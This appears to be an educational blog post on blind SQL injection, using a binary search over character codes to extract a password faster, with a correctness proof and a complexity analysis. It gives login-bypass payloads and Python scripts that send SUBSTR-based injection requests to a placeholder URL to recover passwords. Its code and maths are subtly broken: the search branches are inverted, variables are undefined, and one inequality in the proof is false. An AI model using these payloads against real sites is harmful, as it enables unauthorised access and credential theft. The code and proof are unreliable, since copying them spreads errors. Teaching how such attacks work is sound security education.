Binary search in blind SQL injection

Foreword: In this post, I will discuss how to speed up the attack known as blind sql injection. The focus will not be on the attack itself, but on the binary search algorithm, its complexity and correctness.

SQL injection

Before talking about blind sqli, let's introce the concept of SQL injection, an attack that can be carried out on websites where data can be provided (e.g. input in forms) and where this data is used to construct an SQL query without first being sanitised.

Pseudocode

username = query.get_username()

password = query.get_password()

sql_query = f"SELECT * FROM USERS WHERE

username = "{username}" AND

password = "{password}""

if execute_query(sql_query):

#username and password match, so user will be logged in.

else:

#invalid username and password.

What is the problem with this code? As mentioned, the fact that the input is not sanitised, in particular what the user enters will be executed in the query, which implies that if we provide valid SQL code as input, it will be executed. With this knowledge, lets start exploiting.

What would happen, for example, if we provided as username the string " OR 1=1 and as password pwd

sql_query will be set to SELECT * FROM USERS WHERE username = "" OR 1=1" AND password = "pwd" which will cause the SQL query to fail due to a missed double quotes, but note that if we could bypass this problem, we could make the query always return true, as "" OR 1=1 is true.

Fortunately, or unfortunately, there is a way to bypass this. Namely the use of comments. There are different ways to comment and this depends on the SQL database being used, in MySQL for example you can use the combination of characters --, in this post we will stick to this convention. Using comments and other tricks (e.g. the keyword UNION) we can run any query we want, for example, if we input " OR username = "admin" --, the query which is going to be executed is SELECT * FROM USERS WHERE username = "" OR username = "admin", this implies that if an user called admin exists we will be authenticated as such.

Pretty cool, right? ᕙ༼◕_◕༽ᕤ

Blind SQL injection

Now, we have the foundations to talk about blind sqli, which is very well explained here.

There are cases, in which we do not have access to the query results,usually web developer, decide that is better not to show errors to the user and gave back a generic reponse, fortunatly, or unforuntalty we do have that the application behaves differently depending on whether the query is true or false.

Look at this example, in which the site will return a positive (OK) response if the id (e.g. of a product) supplied as a query exists.

Pseudocode

id = query.get_id()

sql_query = f"SELECT title,description,price FROM product WHERE

id = "{id}""

if execute_query(sql_query):

#load contents

return 200

else:

#the query return false, so 404

return 404

Due to the presence of the vulnerability, we can therefore check whether a condition is true or false, for instance by entering as id " OR 1=1 -- we would get the answer 200, reasoning on this fact, we can, via the keyword union search in other tables and for example we could check that the $i$th character of a user's password corresponds to a certain character. To do this we can, for example, use the SUBSTR function.

SQL

SELECT SUBSTRING('testString',pos,len);

In this case, atleast in MySql the pos parameter indicate the starting position from which the substring will be created and the len parameter the number of character which need to be included starting from pos. so, by setting pos=i and len=1 we get the $i$th character.

Awesome!

With a little imagination, we can write a script that finds all the characters of, for example, a password. This is done by brute-force testing all the individual characters, with the winning condition being that the site's response is 200(OK)

Python3

import requests

url = "http://random_url:80"

counter = 1

while True:

found = False

for i in range(128):

payload = {"id": f"""" or SUBSTR(password,{counter}",1) = "{chr(i)}" --"""}

r = requests.post(url,data=payload)

if r.status_code == 200:

counter+=1

brute+=chr(i)

found = True

break

if found == False:

break

print(brute)

Great, this is an example of what we can do by abusing the website response. Obviously this requires, knowledge of table structure and other details, this site is very useful to learn more.

Complexity of the algorithm

In the upper algorithm, we will overlook the fact that our search algorithm will be executed $s$ times, where $s = len(brute) \textrm{,} \ s \in \mathbb{N}$.

We used the linear search algorithm, which is known to have complexity of $\mathcal{O}(n) \textrm{, where, in this case, } \ n = |charset| $ G All this, assuming that the cost of querying the database is constant, in this case we will treat it as a variable $q \in \mathbb{R}^+$. So the time complexity of this algorithm is $\mathcal{O}(nq)$, because the code inside the loop get executed $n$ time and each time the cost is $q$.

⚠️⚠️⚠️ Note that in this case we are not searching for an element in an array, however, as we have a range of characters $[start,end]$ (in this case the range corresponds to that of ascii characters, so $[0,127]$), we can imagine that we are searching for an $i$ element in a sorted array $A : A_i = i \enspace \forall i \in [0,127]. \ \textrm{Note that } |A| = end - start + 1$.

An optimization, introducing binary search

As computer scientists, we want to be able to achieve the best performance, and in this case, what will enable us to achieve this is the fact that we can consider our "array" as ordered.

Informally, the idea that we may have, as we know that the array is ordered so that $A_0 \leq A_1 \leq A_2 \leq ... \leq A_{n-1}$ is the fact that instead of trying to search on all the elements, assuming that the element $\in A$, we can check whether the element at position $\left \lfloor \frac{start+end}{2} \right \rfloor$ (the middle) matches, if it is not, we check whether the element at the middle is major, if it is, we know that our element will be in the $[start,mid - 1]$ range because we know that the array is sorted, otherwise it will be in the upper half, namely $[mid + 1,end]$. In this way we can each time half the range in which we search! Let's provide an example.

Example

to_find = 1

A = [1,2,3,4,5,6] #size of A is 6

mid = floor(len(A) // 2) #mid is 3

A[3] == to_find #is 4 equal to 1? No

A[3] > to_find #is 4 grather than 1? Yes, so we can avoid looking element that are greather than or equal to A[3].

A = [0:2] # The range now is [0,2]

mid = floor(len(A) // 2) #mid is 1

A[1] == to_find #is 2 equal to 1? No

A[1] > to_find #is 2 grather than 1? Yes, so we can avoid looking element that are greather than or equal to A[1].

A = [0:0] # The range now is [0,0]

mid = floor(len(A) // 2) #mid is 0

A[0] == to_find #is 1 equal to 1? yes, found at index 0!

In this way we can each time half the range in which we search! We are going to prove the time complexity later.

As computer scientists and mathematicians we want to generalise this reasoning, so here is the pseudocode, using the recursive variant of binary search.

Python3

import requests

#we want to find counter

def binary_search(eq,g,start,end,counter):

if end >= start:

mid = (start + end) // 2

if eq(mid,counter): #A[mid] == counter

return mid

elif g(mid,counter): #A[mid] > counter

return binary_search(eq,g,mid + 1,end,counter)

else:

return binary_search(eq,g,start,mid - 1,counter)

return -1

def eq(mid,counter):

payload = {"username": f"""" or SUBSTR(password,{counter},1) = "{chr(i)}" --""", "password": "rnd"}

r = requests.post(url,data=payload)

return r.status_code == 200

def g(mid,counter):

payload = {"username": f"""" or SUBSTR(password,{counter},1) > "{chr(i)}" --""", "password": "rnd"}

r = requests.post(url,data=payload)

return r.status_code == 200

if __name__ == "__main__":

bruteforced = ""

counter = 1

while True:

found = False

res = binary_search(eq,g,0,127,counter)

if res != -1:

bruteforced+=chr(res)

counter+=1

found = True

if found == False:

break

print(bruteforced)

The functions $g$ and $eq$ are the equality conditions we are looking for in the case of a blind sql injection.

The code mirrors the reasoning set out earlier, the only thing we need to pay attention to is the base case of our recursive function, i.e. $end \leq start$, the moment $start > end$, we are certain that our element $ \notin A$ .

Binary Search correctness

We will prove the correctness of the algorithm using the strong induction principle. The classical induction principle states that given a proposition $P(x)$, to prove its validity $\forall n \geq k ,$ it is sufficient to prove that $P(k)$ is true, where $k \in \mathbb{N}$ and that $P(n) \Rightarrow P(n+1)$.

Instead, in the case of the strong induction principle, which is logically equivalent to the previous one. The main difference is that instead of only assuming that $P(n)$ is true, here we can assume that $P(0),P(1),...,P(n)$ are true (this is why it is called strong induction, because the hypotheses are strong).

In formula: $$ (P(0) \textrm{,} \quad [\forall k \leq n \in \mathbb{N} \ \ P(k)] \Rightarrow P(n+1)) \Rightarrow (\forall m \in \mathbb{N} \ \ P(m)) $$

Python3

def binary_search(A,start,end,val):

if end >= start:

mid = (start + end) // 2

if A[mid] == val:

return mid

elif A[mid] > val:

return binary_search(A,mid + 1,end,val)

else:

return binary_search(A,start,mid - 1,val)

return -1

Let's see its application by proving correctness. Let $P(n), \ n \geq 1$ be the proposition stating that binary_search works correctly, i.e. that it returns an index $i$ corresponding to the position of the element in the array, otherwise if $elem \notin A$ it returns -1.

Let us prove this by strong induction on size $n = end - start + 1$.

- Base case: $n = 1$. Trivially, we can conclude that $end = start$, so the the code inside the first if is going to be executed. by the fact that $end = start$ we can write mid as $mid = \frac{2start}{2} = start = end$.

If the value at the mid position matches, we will return the position, which is what $P(n)$ requires, otherwise we have 2 cases to distinguish.

- $A[mid] > val$. In this case binary_search will be called with parameters $(A,start + 1,start,val)$ making $end \geq start$ false and thus returning $-1$, which is what we expect.

- $A[mid] < val$. In this case binary_search will be called with parameters $(A,start + 1,start,val)$ making $end >= start$ false and thus returning $-1$, which is what we expect.

So, we have proved the base case.

-

Inductive step: Here we assume that $P(n)$ is valid $ \forall k \in \mathbb{N} \leq n $ , from this we want to prove that also $P(n+1)$ is true (this should remind us of the definition of strong induction we gave earlier :)). Recall that $n = end - start + 1$ and that $$mid = \left \lfloor \frac{start+end}{2} \right \rfloor = \begin{cases} \frac{start + end}{2} & \textrm{end + start is even} \newline \frac{start + end - 1}{2} & \textrm{end + start is odd} \end{cases} $$ We have 3 cases, assuming a valid range is provided.

- $A[mid] = val$. Trivial, the expected index will be returned.

- $A[mid] > val$. In this case, we want to show that binary_search works correctly with an input size $=n + 1$.

Specifically, in this case $end=end, \ start = mid + 1 \Rightarrow n + 1 = end - (mid + 1) + 1 + 1 = end - mid + 1 = \begin{cases} \frac{end - start}{2} + 1 = \frac{n - 1}{2} + 1 \leq \frac{n}{2} & \textrm{even} \newline \frac{end - start + 1}{2} + 1 = \frac{n}{2} + 1 \leq \frac{n}{2} & \textrm{odd} \end{cases} \newline $ From this, on the assumption that the algorithm worked correctly $\forall k \in \mathbb{N} \leq n$, we can conclude its correctness.

- $A[mid] < val$. This case is very similar to the previous one.

We have proven the correctness of binary search! Now let's talk about performance.



Time complexity

In computer science, one way to describe the performance of an algorithm is to assign a cost to a given instruction, and to count, the number of times all instructions are executed (taking into account the relative cost, of course). To provide an approximation to this number, mathematical notations have been introduced to provide an upper or lower bound (or both) to the number of operations that are executed. Here is an example, we will take knowledge of these notations for granted.

In the case of recursive functions, which use the paradigm called divide and conquer, we can express the execution time T(n) using a mathematical concept called recurrence relation or recursive succession. A recurrence relation is nothing more than a succession in which the value of each term depends on all the values of the terms before it.

One example is the famous fibonacci succession, defined as follows: $$ F(n) = \begin{cases} \ 1 & \textrm{if} \ \ n = 1 \lor n = 2 \newline \ F(n-1) + F(n-2) & \textrm{otherwise} \end{cases} $$ For example, to find the value of $F(4)$, all we have to do is $F(3) + F(2) = F(2) + F(1) + F(2) = 3$.

As far as the binary search algorithm is concerned, with a bit of sloppiness, its execution time is given by: $$ T(n) = \begin{cases} \ 1 & \textrm{if} \ \ n = 1 \newline \ T(\frac{n}{2}) + 1 & \textrm{if} \ \ n > 1 \end{cases} $$

To find the running time, we generally have several methods, such as iterative, recurrence trees, substitution method and master theorem. For simplicity's sake, we will use the iterative method, which allows us to write our recursive function in a non-recursive manner (i.e. not dependent on previously assumed values). This technique coinsists in continuing to pass smaller and smaller inputs to our recursive function, which will allow us to find patterns from which to deduce the execution time. Let's see it in action.

$$ T(n) = T(\frac{n}{2}) + 1 $$ We pass $\frac{n}{2}$ as input to $T(n)$ and so on. $$ T(n) = T(\frac{n}{2}) + 1 $$ $$ = 1 + 1 + T(\frac{n}{4}) = 2 + T(\frac{n}{2^2}) $$ $$ = 1 + 1 + 1 + T(\frac{n}{8}) = 3 + T(\frac{n}{2^3}) $$ $$ = 1 + 1 + 1 + 1+ T(\frac{n}{16}) = 4 + T(\frac{n}{2^4}) $$ $$ = ... $$ $$ = k + T(\frac{n}{2^k}) $$ you see the pattern, right?

From these considerations, we can rewrite $T(n)$ explicitly as: $T(n) = T(\frac{n}{2^k}) + k$, where $k$ is the number of times we have performed the substitution. Now that we have written it as a function of k, we want to know after how many steps our function will reach the base case. We know that the base case is reached when $n=1$, so all we need is solve this equation is to solve this equation in terms of $k$. $$ \frac{n}{2^k} = 1 \Rightarrow k = \log_2(n)$$ Knowing this, we can state that: $$T(n) = T(\frac{n}{2^{\log_2(n)}}) + \log_2(n) = \log_2(n) + 1 = \mathcal{O}(log_2(n))$$

So, we have just proved that given an ordered array $A, \ \ |A| = n$, binary search will find whether an elemement $a \in A$ or not in logarithmic time!

Conclusion



These are the graphs of a linear and logarithmic function, you can immediately see that as $n$ increases we have a large saving in operations. For the way we have structured our blind sql injection algorithm, we will be able to find a character in $\log_2(128)$ steps, i.e. $7$ times, unlike the $128$ for linear search, and remember that the larger the input becomes (think utf-8 strings) the greater the gain!